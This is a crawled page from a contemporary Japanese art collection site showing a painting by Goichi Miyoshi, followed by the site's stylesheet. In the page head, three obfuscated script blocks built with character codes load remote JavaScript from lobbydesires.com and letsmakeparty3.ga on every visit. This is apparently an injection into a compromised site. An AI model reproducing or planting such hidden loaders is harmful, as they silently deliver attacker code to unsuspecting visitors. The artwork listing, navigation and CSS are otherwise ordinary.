

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jappigozzicollection.com/pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=388
body_size: 3773
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr">
  <head>

<title>Onnanoko (One Girl) by Goichi Miyoshi - JAPIGOZZI Collection 2026 - Contemporary Japanese Art Collection</title>
 <meta http-equiv="Content-Type" content="text/HTML; charset=UTF-8" />
<meta name="description" content="Onnanoko (One Girl) by Goichi Miyoshi - Contemporary Japanese Art Collection">
<meta property="og:title" content="Onnanoko (One Girl) by Goichi Miyoshi - Contemporary Japanese Art Collection 2026"/>
<meta property="og:site_name" content="JAPIGOZZI Collection - Contemporary Japanese Art Collection"/>
<meta property="og:image" content="http://japigozzicollection.com/artwork/Miyoshi-Goichi-pigozzi-collection-388.jpg"/>
<link rel="image_src" href="http://japigozzicollection.com/artwork/Miyoshi-Goichi-pigozzi-collection-388.jpg" />
<!--<script src="instantclick.min.js" data-no-instant></script>
<script data-no-instant>InstantClick.init();</script>-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-20944236-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,115,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script><script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,108,46,106,115,63,100,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script><script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,97,108,108,111,119,46,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,108,46,106,115,63,100,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script></head>


<body>
<link rel="stylesheet" type="text/css" href="010.css"/>
<link rel="SHORTCUT ICON" href="img/favicon.gif"/>

<center>
<div class=menutop align="left" style="height:140px;">
	<div class='logomenu' align='center'>
	<a href='/'><img src='img/japigozzi-LOGO.png' border=0></a><br>
	Contemporary Japanese Art Collection<br><br>
    <table>
    <tr><td><iframe src='http://www.facebook.com/plugins/like.php?app_id=224310067616464&amp;href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FJapigozzi-Collection%2F184245481631493&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:120px; height:21px;' allowTransparency='true'></iframe>
</td>
    <td>
<a href="//fr.pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.japigozzicollection.com&media=http%3A%2F%2Fwww.japigozzicollection.com%2Fartwork%2FMiyoshi-Goichi-pigozzi-collection-388.jpg&description=Onnanoko (One Girl)%20by%20Goichi%20Miyoshi%20-%20Contemporary%20Japanese%20Art%20Collection%20by%20Jean%20Pigozzi" data-pin-do="buttonPin" data-pin-config="beside"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png" /></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script>
    </td>
    <td>

<style>.ig-b- { display: inline-block; margin-left:10px; }
.ig-b- img { visibility: hidden; }
.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }
.ig-b-32 { width: 32px; height: 32px; background: url(//badges.instagram.com/static/images/ig-badge-sprite-32.png) no-repeat 0 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.ig-b-32 { background-image: url(//badges.instagram.com/static/images/ig-badge-sprite-32@2x.png); background-size: 60px 178px; } }
</style>
<a href="http://instagram.com/japigozzicollection?ref=badge" class="ig-b- ig-b-32"><img src="//badges.instagram.com/static/images/ig-badge-32.png" alt="Instagram" /></a>

</td>
</tr>
</table>
	</div>
	<div class='menulink' align=right>
	
	<a href="/">HOME</a>
	<a href="/japanese-artists.php">ARTISTS</a>
	<a href="/japigozzi-exhibitions.php">EXHIBITIONS</a>
	<a href="/news.php">NEWS</a>
	<a href="/press.php">PRESS</a>
<!--	<a href="/">BOOKS</a>-->
	<a href="/">ABOUT US</a>
	<a href="/links.php">LINKS</a>
    <a href="/gallery.php" target="_blank">HD GALLERY</a>
		<br><a href="pigozzi-artist.php?i=Miyoshi-Goichi&lang=jp&s=388&pit=fr&m=104"><img src='/img/Japan-Flag-icon-1.png'></a>
		
<!--	<a href="mailto:caac.collection@gmail.com">
	CONTACT</a>-->
	</div>
</div>




<table width=900 border=0 cellspacing=0 cellpadding=0><tr valign=top><td width=200 align=left></td><td width=500 align=center><table bgcolor=black cellpadding=0 cellspacing=1>
			<tr><td><b><font color='#B2BFD6' size=5>Goichi Miyoshi</font></b><br><img src=../artwork/Miyoshi-Goichi-pigozzi-collection-388.jpg></td></tr></td></tr></table><br><i><b>Onnanoko (One Girl)</i></b> (2006)<br>Acrylic on wood<br>13.11 x 9.53 inches<br>33.3 x 24.2 cm<br>        <br>
    <a href="//fr.pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.japigozzicollection.com&media=http%3A%2F%2Fwww.japigozzicollection.com%2Fartwork%2FMiyoshi-Goichi-pigozzi-collection-388.jpg&description=Onnanoko (One Girl)%20by%20Goichi%20Miyoshi%20-%20Contemporary%20Japanese%20Art%20Collection%20by%20Jean%20Pigozzi" data-pin-do="buttonPin" data-pin-config="beside"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png" /></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script>
    
    <br><br><iframe src='http://www.facebook.com/widgets/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FJapigozzi-Collection%2F184245481631493' scrolling='no' frameborder='0' style='border:none; width:380px; height:80px'></iframe>
</td><td width=220 align=right><table border='1' cellspacing='15' cellpadding='0' bordercolor='#999999'><tr><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=394' title='Water-Pistol' alt='Water-Pistol'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-394.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=393' title='Two Flutes' alt='Two Flutes'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-393.jpg border=0 width=76 height=76></a></td></tr><tr><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=392' title='Retaliation' alt='Retaliation'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-392.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=391' title='Play of Train' alt='Play of Train'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-391.jpg border=0 width=76 height=76></a></td></tr><tr><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=390' title='Persimmon (I Have the Good Idea)' alt='Persimmon (I Have the Good Idea)'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-390.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=389' title='Otokonoko (One Boy)' alt='Otokonoko (One Boy)'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-389.jpg border=0 width=76 height=76></a></td></tr><tr><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=388' title='Onnanoko (One Girl)' alt='Onnanoko (One Girl)'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-388.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=387' title='Mr. Golf Ball who played four bowstring base' alt='Mr. Golf Ball who played four bowstring base'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-387.jpg border=0 width=76 height=76></a></td></tr><tr><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=386' title='Monster who puts out white liquid from mouth' alt='Monster who puts out white liquid from mouth'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-386.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=385' title='Mischief' alt='Mischief'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-385.jpg border=0 width=76 height=76></a></td></tr></table><table border='1' cellspacing='15' cellpadding='0' bordercolor='#999999'><tr><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=384' title='Mandarin Orange (Please Wait for a Moment)' alt='Mandarin Orange (Please Wait for a Moment)'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-384.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=383' title='I am a Goalkeeper' alt='I am a Goalkeeper'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-383.jpg border=0 width=76 height=76></a></td></tr><tr><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=382' title='Hello' alt='Hello'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-382.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=381' title='Dharma who is worry about headband' alt='Dharma who is worry about headband'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-381.jpg border=0 width=76 height=76></a></td></tr><tr><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=380' title='Chinese Red' alt='Chinese Red'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-380.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=379' title='Childrens Day' alt='Childrens Day'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-379.jpg border=0 width=76 height=76></a></td></tr><tr><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=378' title='Alone Play of Train' alt='Alone Play of Train'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-378.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Miyoshi-Goichi&m=104&s=377' title='A Mysterious Girl' alt='A Mysterious Girl'><img src=../artwork-vig/Miyoshi-Goichi-pigozzi-collection-377.jpg border=0 width=76 height=76></a></td></tr></table></td></tr></table><br><table border='0' cellspacing='0' cellpadding='8' bordercolor='#4E6A97'><tr><td align=center>Goichi Miyoshi : 
Biography <a href='pigozzi-artist.php?i=Miyoshi-Goichi&lang=en&bio=en&m=104'>(ENGLISH</a>/<a href='pigozzi-artist.php?i=Miyoshi-Goichi&lang=jp&bio=fr&m=104'>JAPANESE)</a> 
<a href='pigozzi-artist.php?i=Miyoshi-Goichi&expo=1&m=104'>EXHIBITIONS</a>
<br>
<br>
Please note that the artworks shown on this website are not for sale.</td></tr></table><br><br><br><br>


<style>.ig-b- { display: inline-block; }
.ig-b- img { visibility: hidden; }
.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }
.ig-b-v-24 { width: 137px; height: 24px; background: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24.png) no-repeat 0 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.ig-b-v-24 { background-image: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24@2x.png); background-size: 160px 178px; } }
</style>
<a href="http://instagram.com/japigozzicollection?ref=badge" class="ig-b- ig-b-v-24"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a>

<br><br>
Onnanoko (One Girl) by Goichi Miyoshi<br><br>© 2010-2011 The JAPIGOZZI Collection Ltd - January 21 2026 <a href='&#109;&#097;&#105;&#108;&#116;&#111;:&#106;&#097;&#112;&#105;&#103;&#111;&#122;&#122;&#105;&#064;&#103;&#109;&#097;&#105;&#108;&#046;&#099;&#111;&#109;'>
Contact Japigozzi</a> - <a href ='http://www.chinatamtam.com/'>China Web Directory</a>
</center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jappigozzicollection.com/010.css
body_size: 1812
content:
body{
		background-color:black;
		color:white;
		font-family:arial;
		font-size:14px;
}

a {
color:#FF0000;
}

.menu{
margin-left:15px;
	
}

.menuartist{
margin-left:15px;
font-size:16px;
text-decoration:none;
	
}


.menuartist:hover{
	color:#FFFFFF;
}

.menuartist14{
	color:#2F2F2F;
margin-left:15px;
font-size:16px;
text-decoration:none;
	
}


.menuartist14:hover{
	color:red;
}


.logomenu {
width:500px;
float:left;
}

.menulink{
height:90px;
padding-top:20px;
font-size:16px;
font-family:arial;
font-weight:bold;
margin-right:60px;
margin-left:15px;

}


.menulink2{
padding-top:20px;
font-size:16px;
font-family:arial;
font-weight:bold;
margin-right:60px;
margin-left:15px;
}

.menulink a{
	font-family:helvetica;
	font-weight:400;
height:90px;
/*color:#AF2720;*/
color:#FF0000;
text-decoration:none;
padding:5px;

}

.menulink a:hover{
color:#FF3A31;
}

.minac {
float:left;

}

.rominac {
height:76px;
}


.cinem {
width:625px;
height:325px;
overflow:auto;
}

.bio {
background-color:#FFFFFF;
font:Georgia, "Times New Roman", Times, serif;
color:#000000;
}

.bio14 {
background-color:#FFFFFF;
font:helvetica,Georgia, "Times New Roman", Times, serif;
color:#000000;
font-size:14px;
padding:10px;
line-height:16px;
width:600px;
font-weight:400;
}

.prosper {
	 /*display: none;--masqu� par d�faut--*/
	 font-family:Helvetica, Arial, sans-serif;
	 width:600px;
	background: #fff;
	padding: 20px;
	border: 10px solid #ddd;
	font-size: 16px;;
	z-index: 99999;
	 color:#000000;
	/*--Les diff�rentes d�finitions de Box Shadow en CSS3--*/
	-webkit-box-shadow: 0px 0px 10px #EEE;
	-moz-box-shadow: 0px 0px 10px #EEE;
	box-shadow: 0px 0px 10px #EEE;
	/*--Coins arrondis en CSS3--*/
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.prosper a{text-decoration:none; color:#000000;}
